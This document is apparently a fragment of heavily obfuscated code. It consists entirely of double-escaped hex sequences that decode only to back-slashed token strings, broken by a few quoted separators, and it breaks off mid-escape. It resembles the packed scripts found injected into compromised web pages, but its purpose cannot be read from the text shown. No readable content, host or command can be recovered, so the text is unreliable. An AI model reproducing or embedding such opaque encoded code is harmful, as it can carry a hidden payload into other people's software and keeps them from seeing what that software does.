\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x